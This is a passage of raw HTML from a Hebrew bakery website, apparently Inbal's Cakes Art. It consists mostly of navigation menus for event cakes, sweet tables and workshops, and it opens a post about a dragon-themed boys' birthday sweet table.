href="https://inbalcakes.com/events-sweet-tables-1/" class="elementor-sub-item" tabindex="-1">שולחן מתוקים בר מצווה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18070"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%a7%d7%99%d7%99%d7%a6%d7%99-%d7%95%d7%a2%d7%a9%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">שולחן בר מצווה קייצי ועשיר בגווני ירוק וצהוב </a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18071"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/" class="elementor-sub-item" tabindex="-1">שולחן בת מצווה יוקרתי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23102"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/" class="elementor-sub-item" tabindex="-1">שולחן בר מצווה יוקרתי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23101"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9e%d7%aa%d7%95%d7%a7-%d7%95%d7%9e%d7%a2%d7%95%d7%a6%d7%91-%d7%9c%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94/" class="elementor-sub-item" tabindex="-1">בר מתוקים מתוק ומעוצב לבת מצווה</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19288"><a href="https://inbalcakes.com/category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%99%d7%9e%d7%99-%d7%94%d7%95%d7%9c%d7%93%d7%aa/" class="elementor-sub-item" tabindex="-1">שולחנות מתוקים לימי הולדת</a>
	<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18080"><a href="https://inbalcakes.com/events-sweet-tables-3/" class="elementor-sub-item" tabindex="-1">שולחן מתוקים 16 Sweet</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18079"><a href="https://inbalcakes.com/events-sweet-tables-10/" class="elementor-sub-item" tabindex="-1">שולחן מתוקים עליסה בארץ הפלאות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18077"><a href="https://inbalcakes.com/events-sweet-tables-8/" class="elementor-sub-item" tabindex="-1">בר מתוקים ליום הולדת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-18078"><a href="https://inbalcakes.com/events-sweet-tables-11/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18076"><a href="https://inbalcakes.com/personal-desserts-for-events/" class="elementor-sub-item" tabindex="-1">קינוחים אישיים לאירועים עם תעודת כשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24424"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">עוגיות מעוצבות</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22192"><a href="https://inbalcakes.com/%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99-%d7%97%d7%91%d7%a8%d7%94/" class="elementor-item" tabindex="-1">אירועי חברה</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18084"><a href="https://inbalcakes.com/cakes-for-business/" class="elementor-sub-item" tabindex="-1">עוגות לעסקים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18083"><a href="https://inbalcakes.com/sweet-branding-business-events/" class="elementor-sub-item" tabindex="-1">מארזים לאירועי חברה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18082"><a href="https://inbalcakes.com/workshops-for-businesses2/" class="elementor-sub-item" tabindex="-1">סדנאות קונדיטוריה לחברות וארגונים</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19291"><a href="https://inbalcakes.com/category/workshops/" class="elementor-item" tabindex="-1">סדנאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18088"><a href="https://inbalcakes.com/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%95%d7%aa-11/" class="elementor-sub-item" tabindex="-1">סדנאות אישיות 1:1</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18087"><a href="https://inbalcakes.com/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%a7%d7%95%d7%a0%d7%93%d7%99%d7%98%d7%95%d7%a8%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">סדנאות קבוצתיות ומשפחתיות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18086"><a href="https://inbalcakes.com/sweet-birthday-attraction/" class="elementor-sub-item" tabindex="-1">הפעלות לימי הולדת</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17416"><a href="https://inbalcakes.com/contact-me/" class="elementor-item" tabindex="-1">צור קשר</a></li></ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a588b83 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a588b83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d10f099 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="d10f099" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b48372 sc_layouts_column_align_center sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="4b48372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-c07a3e9 scheme_dark sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="c07a3e9" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-341c645 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="341c645" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7f68035 sc_fly_static elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7f68035" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://inbalcakes.com">
			<img width="688" height="233" src="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png" class="attachment-full size-full wp-image-21398" alt="Inbals Cakes Art logo" srcset="https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905.png 688w, https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905-300x102.png 300w, https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905-370x125.png 370w, https://inbalcakes.com/wp-content/uploads/2020/04/Inbals-Cakes-Art-e1708942198905-410x139.png 410w" sizes="(max-width: 688px) 100vw, 688px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-922f4a7 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="922f4a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-e065422 elementor-view-default sc_fly_static elementor-widget elementor-widget-icon" data-id="e065422" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:0546330630">
			<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		</header>
<div class="menu_mobile_overlay scheme_dark"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner with_widgets">
        <div class="menu_mobile_header_wrap">
            <a class="sc_layouts_logo" href="https://inbalcakes.com/">
		<img src="//inbalcakes.com/wp-content/uploads/2023/12/cropped-logo-inbal-cake-jpeg-1-300x94.webp" srcset="//inbalcakes.com/wp-content/uploads/2023/12/cropped-logo-inbal-cake-jpeg-1-300x94.webp 2x" alt="ענבל קייק ארט | Inbal&#039;s Cakes Art" width="300" height="94">	</a>
	
            <a class="menu_mobile_close menu_button_close" tabindex="0"><span class="menu_button_close_text">Close</span><span class="menu_button_close_icon"></span></a>
        </div>
        <div class="menu_mobile_content_wrap content_wrap">
            <div class="menu_mobile_content_wrap_inner"><nav class="menu_mobile_nav_area" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu_mobile_1213003786"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-16827"><a href="https://inbalcakes.com/"><span>ראשי</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17413"><a href="https://inbalcakes.com/about/"><span>אודות</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18089"><a href="https://inbalcakes.com/feedbacks/"><span>המלצות</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19276"><a href="https://inbalcakes.com/category/recipes/"><span>מתכונים</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19360"><a href="https://inbalcakes.com/category/articles-and-info/"><span>טיפים ומידע מקצועי</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18091"><a href="https://inbalcakes.com/q-and-a/"><span>שאלות נפוצות</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21316"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%95%d7%aa/"><span>עוגות לאירועים</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21359"><a href="https://inbalcakes.com/wedding-cakes-kosher-2/"><span>עוגות חתונה</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18749"><a href="https://inbalcakes.com/bar-mitzvah-design-cakes/"><span>עוגות בר מצווה</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18753"><a href="https://inbalcakes.com/bat-mitzvah-design-cakes/"><span>עוגות בת מצווה</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18690"><a href="https://inbalcakes.com/birthday-cake/"><span>עוגות ימי הולדת</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22052"><a href="https://inbalcakes.com/events-designed-cakes/"><span>עוגות מעוצבות</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18758"><a href="https://inbalcakes.com/designed-cupcakes/"><span>קאפקייקס מעוצבים</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19280"><a href="https://inbalcakes.com/category/%d7%a2%d7%95%d7%92%d7%95%d7%aa/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%a0%d7%95%d7%a1%d7%a4%d7%95%d7%aa/"><span>עוגות מיוחדות</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24009"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%91%d7%a0%d7%98%d7%95/"><span>עוגות בנטו</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22144"><a href="https://inbalcakes.com/cream-cakes/"><span>עוגות קרם</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18009"><a href="https://inbalcakes.com/numbers-cakes/"><span>עוגות מספרים</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18007"><a href="https://inbalcakes.com/patisserie/"><span>קונדיטוריה צרפתית</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18005"><a href="https://inbalcakes.com/unicorn-cakes/"><span>עוגות חד קרן</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18004"><a href="https://inbalcakes.com/brit-brita/"><span>עוגות מעוצבות לברית או בריתה</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18006"><a href="https://inbalcakes.com/special-projects/"><span>פרויקטים מיוחדים</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-19278"><a href="https://inbalcakes.com/category/events-sweet-tables-kosher/"><span>שולחנות מתוקים וקינוחים</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19287"><a href="https://inbalcakes.com/category/events-sweet-tables-kosher/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%91%d7%a8-%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94/"><span>שולחנות מתוקים לבר/בת מצווה</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23293"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%91%d7%a0%d7%95%d7%a9%d7%90-%d7%94%d7%a4%d7%95%d7%a2%d7%9c-%d7%99%d7%a8%d7%95/"><span>שולחן מתוקים לבר מצווה בנושא הפועל ירושלים</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21597"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%99%d7%93%d7%99%d7%93%d7%99/"><span>שולחן מתוקים אירוע משלחת נערי דילר</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21598"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%9b%d7%97%d7%95%d7%9c-%d7%9c%d7%91%d7%9f/"><span>שולחן בר מצווה כחול לבן</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24304"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%94%d7%90%d7%a8%d7%99-%d7%a4%d7%95%d7%98%d7%a8/"><span>שולחן מתוקים בת מצווה בנושא הארי פוטר</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-21599"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%90%d7%a8%d7%a5-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/"><span>שולחן בר מצווה ארץ ישראל</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18075"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%98%d7%a0%d7%99%d7%a1/"><span>בר מתוקים טניס</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18074"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9e%d7%99%d7%99%d7%a0%d7%a7%d7%a8%d7%90%d7%a4%d7%98/"><span>בר מתוקים מיינקראפט</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18073"><a href="https://inbalcakes.com/events-sweet-tables-5/"><span>בר מתוקים קקטוסים ארץ ישראלי</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18072"><a href="https://inbalcakes.com/events-sweet-tables-2/"><span>בר מתוקים חד קרן</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18068"><a href="https://inbalcakes.com/events-sweet-tables-4/"><span>שולחן מתוקים בת מצווה</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18069"><a href="https://inbalcakes.com/events-sweet-tables-1/"><span>שולחן מתוקים בר מצווה</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18070"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%a7%d7%99%d7%99%d7%a6%d7%99-%d7%95%d7%a2%d7%a9%d7%99%d7%a8/"><span>שולחן בר מצווה קייצי ועשיר בגווני ירוק וצהוב </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18071"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/"><span>שולחן בת מצווה יוקרתי</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23102"><a href="https://inbalcakes.com/%d7%a9%d7%95%d7%9c%d7%97%d7%9f-%d7%91%d7%a8-%d7%9e%d7%a6%d7%95%d7%95%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/"><span>שולחן בר מצווה יוקרתי</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-23101"><a href="https://inbalcakes.com/%d7%91%d7%a8-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9e%d7%aa%d7%95%d7%a7-%d7%95%d7%9e%d7%a2%d7%95%d7%a6%d7%91-%d7%9c%d7%91%d7%aa-%d7%9e%d7%a6%d7%95%d7%95%d7%94/"><span>בר מתוקים מתוק ומעוצב לבת מצווה</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-19288"><a href="https://inbalcakes.com/category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d-%d7%9c%d7%99%d7%9e%d7%99-%d7%94%d7%95%d7%9c%d7%93%d7%aa/"><span>שולחנות מתוקים לימי הולדת</span></a>
	<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18080"><a href="https://inbalcakes.com/events-sweet-tables-3/"><span>שולחן מתוקים 16 Sweet</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18079"><a href="https://inbalcakes.com/events-sweet-tables-10/"><span>שולחן מתוקים עליסה בארץ הפלאות</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18077"><a href="https://inbalcakes.com/events-sweet-tables-8/"><span>בר מתוקים ליום הולדת</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-18078"><a href="https://inbalcakes.com/events-sweet-tables-11/" aria-current="page"><span>שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18076"><a href="https://inbalcakes.com/personal-desserts-for-events/"><span>קינוחים אישיים לאירועים עם תעודת כשרות</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24424"><a href="https://inbalcakes.com/%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa-%d7%9e%d7%a2%d7%95%d7%a6%d7%91%d7%95%d7%aa/"><span>עוגיות מעוצבות</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22192"><a href="https://inbalcakes.com/%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99-%d7%97%d7%91%d7%a8%d7%94/"><span>אירועי חברה</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18084"><a href="https://inbalcakes.com/cakes-for-business/"><span>עוגות לעסקים</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18083"><a href="https://inbalcakes.com/sweet-branding-business-events/"><span>מארזים לאירועי חברה</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18082"><a href="https://inbalcakes.com/workshops-for-businesses2/"><span>סדנאות קונדיטוריה לחברות וארגונים</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19291"><a href="https://inbalcakes.com/category/workshops/"><span>סדנאות</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18088"><a href="https://inbalcakes.com/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%90%d7%99%d7%a9%d7%99%d7%95%d7%aa-11/"><span>סדנאות אישיות 1:1</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18087"><a href="https://inbalcakes.com/%d7%a1%d7%93%d7%a0%d7%90%d7%95%d7%aa-%d7%a7%d7%95%d7%a0%d7%93%d7%99%d7%98%d7%95%d7%a8%d7%99%d7%94/"><span>סדנאות קבוצתיות ומשפחתיות</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18086"><a href="https://inbalcakes.com/sweet-birthday-attraction/"><span>הפעלות לימי הולדת</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17416"><a href="https://inbalcakes.com/contact-me/"><span>צור קשר</span></a></li></ul></nav><div class="socials_mobile"><a target="_blank" href="https://wa.link/mqs48f" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_whatsapp" style=""><span class="icon-whatsapp"></span></span></a><a target="_blank" href="https://www.instagram.com/inbals_cake_art/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagram" style=""><span class="icon-instagram"></span></span></a><a target="_blank" href="https://www.facebook.com/InbalsSweetArt" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook-1" style=""><span class="icon-facebook-1"></span></span></a><a target="_blank" href="tel:%200546330630" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_phone-call" style=""><span class="icon-phone-call"></span></span></a></div>            </div>
		</div><div class="menu_mobile_widgets_area">				<div class="widgets_additional_menu_mobile_fullscreen widgets_additional_menu_mobile_fullscreen_wrap widget_area">
										<div class="widgets_additional_menu_mobile_fullscreen_inner widgets_additional_menu_mobile_fullscreen_inner widget_area_inner">
						<aside class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="extra_item">
<h6>Have a Project?</h6>
<a href="mailto:info@website.com">info@website.com</a>
</div>

<div class="extra_item">
<h6>Want to Work With Us?</h6>
<a href="https://cohenyazamut.morevision.ai/contact/">Send Brief</a>
</div>

<div class="extra_item">
<h6>Want to Buy Supplies?</h6>
<a href="https://cohenyazamut.morevision.ai/shop/">Go to Shop</a>
</div></div></aside>					</div>
									</div>
				</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
												<a id="content_skip_link_anchor" class="qwery_skip_link_anchor" href="#"></a>
								<div data-elementor-type="single-post" data-elementor-id="18094" class="elementor elementor-18094 elementor-location-single post-18024 post type-post status-publish format-standard has-post-thumbnail hentry category-196" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f547cb0 elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f547cb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64afc8a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="64afc8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02cbf52 sc_fly_static elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="02cbf52" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">שולחן מתוקים ליום הולדת בנים הדרקון הראשון שלי</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c15a679 sc_layouts_hide_on_mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c15a679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b8eb4fc sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="b8eb4fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ed47b9 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="5ed47b9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b1dff3 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5b1dff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0234378 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="0234378" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a885466 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="a885466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc23be elementor-widget__width-initial elementor-widget-mobile__width-inherit sc_fly_static elementor-widget elementor-widget-image" data-id="2dc23be" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:150,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#ALL">
